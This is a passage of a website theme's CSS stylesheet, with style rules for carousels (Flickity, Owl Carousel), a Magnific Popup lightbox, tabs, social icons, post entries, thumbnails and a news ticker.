#contact-form .message.success {
	background-color: #4CAF50; }

/*-------------------------------------------------------*/
/* Sliders
/*-------------------------------------------------------*/
/*! Flickity v2.1.1
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
	position: relative; }

.flickity-enabled:focus {
	outline: 0; }

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%; }

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%; }

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none; }

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab; }

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing; }

.flickity-button {
	position: absolute;
	background: rgba(255, 255, 255, 0.75);
	border: none;
	color: #333; }

.flickity-button:hover {
	background: #fff;
	cursor: pointer; }

.flickity-button:focus {
	outline: 0;
	-webkit-box-shadow: 0 0 0 5px #19f;
	        box-shadow: 0 0 0 5px #19f; }

.flickity-button:active {
	opacity: .6; }

.flickity-button:disabled {
	opacity: .3;
	cursor: auto;
	pointer-events: none; }

.flickity-button-icon {
	fill: #333; }

.flickity-prev-next-button {
	top: 50%;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%); }

.flickity-prev-next-button.previous {
	left: 10px; }

.flickity-prev-next-button.next {
	right: 10px; }

.flickity-rtl .flickity-prev-next-button.previous {
	left: auto;
	right: 10px; }

.flickity-rtl .flickity-prev-next-button.next {
	right: auto;
	left: 10px; }

.flickity-prev-next-button .flickity-button-icon {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%; }

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: -25px;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1; }

.flickity-rtl .flickity-page-dots {
	direction: rtl; }

.flickity-page-dots .dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background: #333;
	border-radius: 50%;
	opacity: .25;
	cursor: pointer; }

.flickity-page-dots .dot.is-selected {
	opacity: 1; }

/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel, .owl-carousel .owl-item {
	-webkit-tap-highlight-color: transparent;
	position: relative; }

.owl-carousel {
	display: none;
	width: 100%;
	z-index: 1; }

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
	-moz-backface-visibility: hidden; }

.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0; }

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item {
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-touch-callout: none; }

.owl-carousel .owl-item img {
	display: block;
	width: 100%; }

.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
	display: none; }

.no-js .owl-carousel, .owl-carousel.owl-loaded {
	display: block; }

.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none; }

.owl-carousel.owl-loading {
	opacity: 0;
	display: block; }

.owl-carousel.owl-hidden {
	opacity: 0; }

.owl-carousel.owl-refresh .owl-item {
	visibility: hidden; }

.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none; }

.owl-carousel.owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab; }

.owl-carousel.owl-rtl {
	direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
	float: right; }

.owl-carousel .animated {
	-webkit-animation-duration: 1s;
	        animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	        animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
	z-index: 0; }

.owl-carousel .owl-animated-out {
	z-index: 1; }

.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	        animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
	0% {
		opacity: 1; }
	100% {
		opacity: 0; } }

@keyframes fadeOut {
	0% {
		opacity: 1; }
	100% {
		opacity: 0; } }

.owl-height {
	-webkit-transition: height .5s ease-in-out;
	transition: height .5s ease-in-out; }

.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity .4s ease;
	transition: opacity .4s ease; }

.owl-carousel .owl-item img.owl-lazy {
	-webkit-transform-style: preserve-3d;
	        transform-style: preserve-3d; }

.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000; }

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(owl.video.play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: -webkit-transform .1s ease;
	transition: -webkit-transform .1s ease;
	transition: transform .1s ease;
	transition: transform .1s ease, -webkit-transform .1s ease; }

.owl-carousel .owl-video-play-icon:hover {
	-webkit-transform: scale(1.3, 1.3);
	        transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
	display: none; }

.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	-webkit-transition: opacity .4s ease;
	transition: opacity .4s ease; }

.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
	height: 100%;
	width: 100%; }

.owl-prev, .owl-next {
	display: block;
	position: absolute;
	top: 50%;
	margin-top: -24px;
	border-radius: 50%;
	background-color: #fff;
	text-align: center;
	line-height: 48px;
	z-index: 10;
	width: 48px;
	height: 48px;
	font-size: 14px;
	color: #171821;
	opacity: 0;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out; }
	.owl-prev:hover, .owl-next:hover {
		color: #fff;
		background-color: #2D95E3;
		border-color: transparent; }

.owl-prev {
	left: 10px; }

.owl-next {
	right: 10px; }

.owl-carousel:hover .owl-prev,
.owl-carousel:hover .owl-next {
	opacity: 1; }

.owl-carousel--dark-arrows .owl-prev, .owl-carousel--dark-arrows .owl-next {
	color: #54555E; }

.owl-carousel--visible-arrows .owl-prev, .owl-carousel--visible-arrows .owl-next {
	opacity: 1; }

.owl-carousel--visible-arrows .owl-prev,
.owl-carousel--visible-arrows:hover .owl-prev {
	left: -60px; }

.owl-carousel--visible-arrows .owl-next,
.owl-carousel--visible-arrows:hover .owl-next {
	right: -60px; }

.owl-dots {
	text-align: center;
	-webkit-tap-highlight-color: transparent;
	margin-top: 30px; }

.owl-dot {
	display: inline-block;
	zoom: 1;
	*display: inline; }

.owl-dot span {
	width: 22px;
	height: 4px;
	margin: 3px;
	background: #fff;
	opacity: 0.4;
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition: all 200ms ease;
	transition: all 200ms ease; }

.owl-dot.active span,
.owl-dot:hover span {
	opacity: 1;
	background-color: #2D95E3; }

.owl-carousel--dots-inside .owl-dots {
	position: absolute;
	bottom: 20px;
	margin-top: 0;
	width: 100%; }

.owl-carousel--arrows-outside .owl-prev,
.owl-carousel--arrows-outside .owl-next {
	opacity: 1;
	top: -62px;
	margin-top: 0;
	padding: 0;
	width: 28px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	border: 1px solid #E3E4E8;
	font-size: 12px;
	border-radius: 0; }
	.owl-carousel--arrows-outside .owl-prev:hover,
	.owl-carousel--arrows-outside .owl-next:hover {
		border-color: transparent; }

.owl-carousel--arrows-outside .owl-prev {
	right: 32px;
	left: auto; }

.owl-carousel--arrows-outside .owl-next {
	right: 0; }

.owl-custom-nav {
	margin-top: 24px; }
	.owl-custom-nav__btn {
		text-transform: uppercase;
		font-size: 10px;
		border-radius: 5px;
		border: 1px solid #E3E4E8;
		padding: 0 5px;
		line-height: 26px;
		background-color: transparent; }
		.owl-custom-nav__btn:hover {
			background-color: #2D95E3;
			color: #fff;
			border-color: transparent; }
		.owl-custom-nav__btn:focus {
			outline: none; }
		.owl-custom-nav__btn i {
			font-size: 8px;
			margin: 0 3px;
			position: relative;
			top: -1px; }

/*-------------------------------------------------------*/
/* Magnific Pupop
/*-------------------------------------------------------*/
.mfp-bg, .mfp-wrap {
	position: fixed;
	left: 0;
	top: 0; }

.mfp-bg, .mfp-container, .mfp-wrap {
	height: 100%;
	width: 100%; }

.mfp-arrow:after, .mfp-arrow:before, .mfp-container:before, .mfp-figure:after {
	content: ''; }

.mfp-bg {
	z-index: 1042;
	overflow: hidden;
	background: #0b0b0b;
	opacity: .8; }

.mfp-wrap {
	z-index: 1043;
	outline: 0 !important;
	-webkit-backface-visibility: hidden; }

.mfp-container {
	text-align: center;
	position: absolute;
	left: 0;
	top: 0;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box; }

.mfp-container:before {
	display: inline-block;
	height: 100%;
	vertical-align: middle; }

.mfp-align-top .mfp-container:before {
	display: none; }

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 1045; }

.mfp-ajax-holder .mfp-content, .mfp-inline-holder .mfp-content {
	width: 100%;
	cursor: auto; }

.mfp-ajax-cur {
	cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -webkit-zoom-out;
	cursor: zoom-out; }

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
	cursor: auto; }

.mfp-arrow, .mfp-close, .mfp-counter, .mfp-preloader {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	    user-select: none; }

.mfp-loading.mfp-figure {
	display: none; }

.mfp-hide {
	display: none !important; }

.mfp-preloader {
	color: #CCC;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -.8em;
	left: 8px;
	right: 8px;
	z-index: 1044; }

.mfp-preloader a {
	color: #CCC; }

.mfp-close, .mfp-preloader a:hover {
	color: #FFF; }

.mfp-s-error .mfp-content, .mfp-s-ready .mfp-preloader {
	display: none; }

button.mfp-arrow, button.mfp-close {
	overflow: visible;
	cursor: pointer;
	background: 0 0;
	border: 0;
	-webkit-appearance: none;
	display: block;
	outline: 0;
	padding: 0;
	z-index: 1046;
	-webkit-box-shadow: none;
	        box-shadow: none;
	-ms-touch-action: manipulation;
	    touch-action: manipulation; }

.mfp-figure:after, .mfp-iframe-scaler iframe {
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	        box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	position: absolute;
	left: 0; }

button::-moz-focus-inner {
	padding: 0;
	border: 0; }

.mfp-close {
	width: 44px;
	height: 44px;
	line-height: 44px;
	position: absolute;
	right: 0;
	top: 0;
	text-decoration: none;
	text-align: center;
	opacity: .65;
	padding: 0 0 18px 10px;
	font-style: normal;
	font-size: 28px;
	font-family: Arial,Baskerville,monospace; }

.mfp-close:focus, .mfp-close:hover {
	opacity: 1; }

.mfp-close:active {
	top: 1px; }

.mfp-close-btn-in .mfp-close {
	color: #333; }

.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	color: #FFF;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%; }

.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #CCC;
	font-size: 12px;
	line-height: 18px;
	white-space: nowrap; }

.mfp-figure, img.mfp-img {
	line-height: 0; }

.mfp-arrow {
	position: absolute;
	opacity: .65;
	margin: -55px 0 0;
	top: 50%;
	padding: 0;
	width: 90px;
	height: 110px;
	-webkit-tap-highlight-color: transparent; }

.mfp-arrow:active {
	margin-top: -54px; }

.mfp-arrow:focus, .mfp-arrow:hover {
	opacity: 1; }

.mfp-arrow:after, .mfp-arrow:before {
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	margin-top: 35px;
	margin-left: 35px;
	border: inset transparent; }

.mfp-arrow:after {
	border-top-width: 13px;
	border-bottom-width: 13px;
	top: 8px; }

.mfp-arrow:before {
	border-top-width: 21px;
	border-bottom-width: 21px;
	opacity: .7; }

.mfp-arrow-left {
	left: 0; }

.mfp-arrow-left:after {
	border-right: 17px solid #FFF;
	margin-left: 31px; }

.mfp-arrow-left:before {
	margin-left: 25px;
	border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
	right: 0; }

.mfp-arrow-right:after {
	border-left: 17px solid #FFF;
	margin-left: 39px; }

.mfp-arrow-right:before {
	border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px; }

.mfp-image-holder .mfp-content, img.mfp-img {
	max-width: 100%; }

.mfp-iframe-holder .mfp-close {
	top: -40px; }

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%; }

.mfp-iframe-scaler iframe {
	display: block;
	top: 0;
	width: 100%;
	height: 100%;
	background: #000; }

.mfp-figure:after, img.mfp-img {
	width: auto;
	height: auto;
	display: block; }

img.mfp-img {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding: 40px 0;
	margin: 0 auto; }

.mfp-figure:after {
	top: 40px;
	bottom: 40px;
	right: 0;
	z-index: -1;
	background: #444; }

.mfp-figure small {
	color: #BDBDBD;
	display: block;
	font-size: 12px;
	line-height: 14px; }

.mfp-figure figure {
	margin: 0; }

.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto; }

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #F3F3F3;
	word-wrap: break-word;
	padding-right: 36px; }

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0; }
	.mfp-img-mobile img.mfp-img {
		padding: 0; }
	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0; }
	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px; }
	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, 0.6);
		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		-webkit-box-sizing: border-box;
		        box-sizing: border-box; }
	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0; }
	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px; }
	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, 0.6);
		position: fixed;
		text-align: center;
		padding: 0; } }

@media all and (max-width: 900px) {
	.mfp-arrow {
		-webkit-transform: scale(0.75);
		transform: scale(0.75); }
	.mfp-arrow-left {
		-webkit-transform-origin: 0;
		transform-origin: 0; }
	.mfp-arrow-right {
		-webkit-transform-origin: 100%;
		transform-origin: 100%; }
	.mfp-container {
		padding-left: 6px;
		padding-right: 6px; } }

/*-------------------------------------------------------*/
/* Tables
/*-------------------------------------------------------*/
.table-wrap {
	margin-bottom: 34px; }

/*-------------------------------------------------------*/
/* Tabs
/*-------------------------------------------------------*/
.tabs__list {
	margin-bottom: -1px;
	overflow: hidden; }

.tabs__item {
	position: relative;
	display: inline-block;
	float: left;
	font-size: 14px;
	font-weight: 700;
	color: #171821;
	text-transform: uppercase;
	letter-spacing: 0.04em; }
	.tabs__item:not(:first-child) {
		margin-left: -1px; }
	@media only screen and (max-width: 575px) {
		.tabs__item {
			display: block;
			margin-right: 0; } }

.tabs__url {
	display: block;
	position: relative;
	padding: 12px 18px 11px;
	border: 1px solid #E3E4E8;
	color: #171821;
	-webkit-transition: background-color 0.1s ease-in-out;
	transition: background-color 0.1s ease-in-out; }
	.tabs__url:focus {
		color: inherit; }
	.tabs__url:hover {
		background-color: white; }

.tabs__item--active:before {
	content: '';
	height: 2px;
	width: 100%;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	background-color: #2D95E3; }

.tabs__item--active .tabs__url {
	color: #171821;
	background-color: #fff;
	border-bottom: 1px solid transparent; }

.tabs__content {
	padding: 20px;
	border: 1px solid #E3E4E8;
	overflow: hidden; }
	.tabs__content-pane {
		display: none; }
	.tabs__content-pane--active {
		display: block; }

/*-------------------------------------------------------*/
/* Social Icons
/*-------------------------------------------------------*/
.socials {
	overflow: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap; }
	.socials--nobase a {
		width: 13px;
		height: auto;
		border: 0;
		line-height: 32px;
		margin-right: 15px;
		margin-bottom: 0;
		color: #54555E;
		background-color: transparent; }
		.socials--nobase a:hover, .socials--nobase a:focus {
			color: #fff;
			background-color: transparent !important; }
	.socials--white-base a {
		background-color: #fff;
		color: #171821; }
	.socials--dark .social-facebook:hover,
	.socials--dark .social-facebook:focus {
		color: #39599f !important; }
	.socials--dark .social-twitter:hover,
	.socials--dark .social-twitter:focus {
		color: #55ACEE !important; }
	.socials--dark .social-google-plus:hover,
	.socials--dark .social-google-plus:focus {
		color: #DE4B39 !important; }
	.socials--dark .social-youtube:hover,
	.socials--dark .social-youtube:focus {
		color: #c61d23 !important; }
	.socials--dark .social-snapchat:hover,
	.socials--dark .social-snapchat:focus {
		color: #fffb01 !important; }
	.socials--dark .social-linkedin:hover,
	.socials--dark .social-linkedin:focus {
		color: #0e76a8 !important; }
	.socials--dark .social-pinterest:hover,
	.socials--dark .social-pinterest:focus {
		color: #c8232c !important; }
	.socials--dark .social-instagram:hover,
	.socials--dark .social-instagram:focus {
		color: #e1306c !important; }
	.socials--dark .social-rss:hover,
	.socials--dark .social-rss:focus {
		color: #ef822a !important; }
	.socials--grey a {
		background-color: #f7f7f7;
		color: #171821; }
	.socials--medium a {
		height: 40px;
		width: 40px;
		line-height: 40px;
		font-size: 16px; }
	.socials--large a {
		height: 46px;
		width: 46px;
		line-height: 46px;
		font-size: 16px; }
	.socials--wide a {
		width: 100%;
		padding: 0 15px;
		margin: 0;
		margin-bottom: 16px; }
	.socials--rounded a {
		border-radius: 50% !important; }

.social {
	display: inline-block;
	line-height: 32px;
	width: 32px;
	height: 32px;
	color: #fff;
	text-align: center;
	margin-right: 8px;
	margin-bottom: 8px;
	font-size: 13px;
	-webkit-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out; }
	.social:hover, .social:focus {
		color: #fff; }
	.social:last-child {
		margin-right: 0; }
	.social__text {
		display: inline-block;
		margin-left: 10px;
		font-size: 13px;
		font-weight: 700;
		text-transform: uppercase;
		letter-spacing: 0.04em; }
		@media only screen and (max-width: 1199px) {
			.social__text {
				display: none; } }
		@media only screen and (max-width: 991px) {
			.social__text {
				display: inline-block; } }
		@media only screen and (max-width: 575px) {
			.social__text {
				display: none; } }
	.social-facebook {
		background-color: #39599f; }
	.social-facebook:hover {
		background-color: #324e8c !important;
		color: #fff !important; }
	.social-twitter {
		background-color: #55ACEE; }
	.social-twitter:hover {
		background-color: #3ea1ec !important;
		color: #fff !important; }
	.social-google-plus {
		background-color: #DE4B39; }
	.social-google-plus:hover {
		background-color: #d93824 !important;
		color: #fff !important; }
	.social-youtube {
		background-color: #c61d23; }
	.social-youtube:hover {
		background-color: #b01a1f !important;
		color: #fff !important; }
	.social-snapchat {
		background-color: #fffb01; }
	.social-snapchat:hover {
		background-color: #e7e300 !important;
		color: #fff !important; }
	.social-linkedin {
		background-color: #0e76a8; }
	.social-linkedin:hover {
		background-color: #0c6590 !important;
		color: #fff !important; }
	.social-pinterest {
		background-color: #c8232c; }
	.social-pinterest:hover {
		background-color: #b21f27 !important;
		color: #fff !important; }
	.social-instagram {
		background-color: #e1306c; }
	.social-instagram:hover {
		background-color: #d81f5e !important;
		color: #fff !important; }
	.social-rss {
		background-color: #ef822a; }
	.social-rss:hover {
		background-color: #ed7412 !important;
		color: #fff !important; }

/*-------------------------------------------------------*/
/* Main Entry Styles
/*-------------------------------------------------------*/
.entry {
	overflow: hidden;
	position: relative;
	margin-bottom: 30px; }
	.entry__img-holder {
		position: relative;
		overflow: hidden;
		margin-bottom: 20px;
		background-repeat: no-repeat;
		background-size: cover;
		background-position: 50%; }
	.entry__img {
		width: 100%; }
	.entry__title {
		font-size: 18px;
		line-height: 1.4;
		margin-top: 3px;
		margin-bottom: 5px; }
		.entry__title:hover a {
			color: #2D95E3; }
		.entry__title--sm {
			font-size: 15px; }
	.entry__excerpt {
		margin-top: 16px; }
		.entry__excerpt p {
			margin-bottom: 0; }
	.entry__play-time {
		position: absolute;
		bottom: 32px;
		left: 32px;
		background-color: #2D95E3;
		color: #fff;
		padding: 7px 11px;
		font-weight: 700;
		pointer-events: none; }
		.entry__play-time i {
			margin-right: 5px; }

/* Meta
-------------------------------------------------------*/
.entry__meta li {
	display: inline-block;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
	color: #83858F; }
	.entry__meta li:after {
		content: '-';
		display: inline-block;
		margin: 0 3px; }
	.entry__meta li.entry__meta-views:after {
		content: '';
		margin: 0 8px;
		display: inline-block; }
	.entry__meta li:last-child:after {
		display: none; }

.entry__meta a {
	color: #2D95E3; }
	.entry__meta a:hover {
		color: #171821; }

.entry__meta i {
	display: inline-block;
	margin-right: 5px; }

.entry__meta-category {
	font-family: "Montserrat", sans-serif;
	font-size: 12px;
	text-transform: uppercase;
	margin-bottom: 3px;
	font-weight: 700;
	color: #0098d0; }
	.entry__meta-category--label {
		font-size: 10px;
		background-color: #2D95E3;
		padding: 5px 10px;
		z-index: 2;
		color: #fff;
		margin-bottom: 0;
		display: inline-block; }
		.entry__meta-category--label:hover, .entry__meta-category--label:focus {
			color: #fff;
			opacity: 0.90; }
	.entry__meta-category--align-in-corner {
		position: absolute;
		left: 16px;
		bottom: 16px; }
	.entry__meta-category--violet {
		background-color: #3E3EDD; }
	.entry__meta-category--purple {
		background-color: #9C27B0; }
	.entry__meta-category--blue {
		background-color: #0E79C9; }
	.entry__meta-category--cyan {
		background-color: #00BCD4; }
	.entry__meta-category--green {
		background-color: #19C22A; }
	.entry__meta-category--orange {
		background-color: #E65100; }
	.entry__meta-category--red {
		background-color: #F44336; }

.entry__meta-rating i {
	font-size: 16px;
	color: #FBC02D;
	margin-right: 2px; }

.entry__meta + .entry__meta,
.entry__meta-category--label + .entry__meta {
	margin-top: 16px; }

.entry__meta + .entry__img-holder {
	margin-top: 20px; }

.entry__meta-holder {
	margin-top: 16px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between; }
	.entry__meta-holder .entry__meta {
		margin-top: 0; }

.entry-date-label {
	background-color: #fff;
	position: absolute;
	top: 16px;
	left: 16px;
	padding: 8px;
	text-align: center;
	font-family: "Montserrat", sans-serif; }
	.entry-date-label__weekday, .entry-date-label__month {
		font-size: 8px;
		text-transform: uppercase;
		line-height: 1;
		font-weight: 600; }
	.entry-date-label__weekday {
		color: #54555E; }
	.entry-date-label__day {
		color: #2D95E3;
		font-weight: 700;
		font-size: 16px;
		line-height: 1.25; }
	.entry-date-label__month {
		color: #2D95E3; }

/*-------------------------------------------------------*/
/* Post Thumbs
/*-------------------------------------------------------*/
.thumb-container {
	background-color: #f7f7f7;
	position: relative;
	overflow: hidden;
	-webkit-transform: translateZ(0);
	transform: translateZ(0); }
	.thumb-container img {
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		width: 100%;
		min-height: 100%;
		-webkit-backface-visibility: hidden;
		        backface-visibility: hidden; }
	.footer--dark .thumb-container {
		background-color: #171821; }

.thumb-text-holder {
	position: absolute;
	bottom: 24px;
	width: 100%;
	z-index: 3;
	padding: 0 24px;
	text-align: center; }
	.thumb-text-holder .entry__meta li,
	.thumb-text-holder .entry__meta a,
	.thumb-text-holder .entry__meta a:hover,
	.thumb-text-holder .entry__meta a:focus {
		color: #fff !important; }
	.thumb-text-holder--1 {
		text-align: left; }
		.thumb-text-holder--1 .thumb-entry-title {
			font-size: 18px;
			margin-bottom: 24px; }
	.thumb-text-holder--2 {
		text-align: left; }
		.thumb-text-holder--2 .thumb-entry-title {
			font-size: 34px;
			margin-top: 14px;
			margin-bottom: 8px; }
			@media only screen and (max-width: 767px) {
				.thumb-text-holder--2 .thumb-entry-title {
					font-size: 20px; } }
		.thumb-text-holder--2 .entry__meta a {
			color: #fff !important; }
	.thumb-text-holder--3 {
		text-align: left; }
		.thumb-text-holder--3 .thumb-entry-title {
			font-size: 28px;
			margin-top: 16px; }
			@media only screen and (max-width: 767px) {
				.thumb-text-holder--3 .thumb-entry-title {
					font-size: 20px; } }
	.thumb-text-holder--4 {
		text-align: left; }
		.thumb-text-holder--4 .thumb-entry-title {
			font-size: 16px; }
	.thumb-text-holder--5 {
		text-align: center;
		top: 50%;
		left: 50%;
		bottom: auto;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%); }
		.thumb-text-holder--5 .thumb-entry-title {
			font-size: 40px;
			max-width: 770px;
			margin: 8px auto; }
			@media only screen and (max-width: 767px) {
				.thumb-text-holder--5 .thumb-entry-title {
					font-size: 20px; } }

.thumb {
	margin-bottom: 48px; }
	.thumb--mb-20 {
		margin-bottom: 20px; }
	.thumb--size-1 {
		height: 197px; }
	.thumb--size-2 {
		height: 298px; }
	.thumb--size-3 {
		height: 460px; }
	.thumb--size-4 {
		height: 395px; }
	.thumb--size-5 {
		height: 521px; }
	.thumb--size-6 {
		height: 609px; }
		@media only screen and (max-width: 991px) {
			.thumb--size-6 {
				height: 440px; } }
	@media only screen and (max-width: 767px) {
		.thumb--size-3, .thumb--size-4, .thumb--size-5, .thumb--size-6 {
			height: 300px; } }
	.thumb__img-holder {
		height: 100%;
		margin-bottom: 0; }

.thumb-url {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2; }

.thumb-entry-title {
	color: #fff;
	font-size: 15px;
	margin-bottom: 0; }
	.thumb-entry-title:hover a,
	.thumb-entry-title a:focus {
		color: #fff; }

.thumb-50 {
	padding-bottom: 50%; }

.thumb-60 {
	padding-bottom: 60%; }

.thumb-65 {
	padding-bottom: 65%; }

.thumb-70 {
	padding-bottom: 70%; }

.thumb-75 {
	padding-bottom: 75%; }

.thumb-80 {
	padding-bottom: 80%; }

.thumb-100 {
	padding-bottom: 100%; }

/*-------------------------------------------------------*/
/* Trending Now
/*-------------------------------------------------------*/
.trending-now {
	background-color: #fff;
	position: relative;
	overflow: hidden;
	margin-top: 24px;
	height: 36px;
	-webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
	        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); }
	.trending-now__label {
		background-color: #2D95E3;
		font-family: "Source Sans Pro", sans-serif;
		font-weight: 700;
		display: inline-block;
		color: #fff;
		padding: 0 16px;
		line-height: 36px;
		height: 36px;
		text-transform: uppercase;
		letter-spacing: 0.04em;
		font-size: 14px;
		float: left; }
		.trending-now__label i {
			margin-right: 5px; }
	.trending-now--1 {
		-webkit-box-shadow: none;
		        box-shadow: none;
		margin-top: 0; }
		.trending-now--1 .newsticker {
			border: 1px solid #E3E4E8; }

.newsticker {
	padding-right: 59px;
	padding-left: 20px;
	overflow: hidden; }
	.newsticker__item {
		line-height: 36px; }
	.newsticker__item-url {
		color: #54555E; }
		.newsticker__item-url:hover {
			color: #2D95E3; }

.newsticker-buttons {
	position: absolute;
	top: 0;
	right: 0; }

.newsticker-button {
	background-color: transparent;
	float: left;
	padding: 0;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-size: 12px;
	color: #54555E;
	border: none; }
	.newsticker-button:first-child {
		border-right: 1px solid #E3E4E8; }
	.newsticker-button:focus {
		outline: none; }
	.newsticker-button:hover {
		background-color: #2D95E3;
		color: #fff;
		border-color: transparent; }

/*-------------------------------------------------------*/
/* Featured Posts Grid
/*-------------------------------------------------------*/
.featured-posts-grid {
	padding-bottom: 24px;
	padding-top: 24px;
	overflow: hidden; }
	.featured-posts-grid__item {
		padding-bottom: 8px; }
	.featured-posts-grid__item--sm {
		height: 33.333%; }
		.featured-posts-grid__item--sm .entry__title {
			font-size: 16px; }
		@media only screen and (min-width: 992px) {
			.featured-posts-grid__item--sm:first-child .post-list__img-holder, .featured-posts-grid__item--sm:last-child .post-list__img-holder {
				-webkit-box-ordinal-group: 3;
				    -ms-flex-order: 2;
				        order: 2; } }
	.featured-posts-grid__entry {
		height: 100%;
		margin-bottom: 0 !important;
		min-height: auto !important; }
	.featured-posts-grid__item--lg {
		height: 100%; }
		.featured-posts-grid__item--lg .thumb-text-holder {
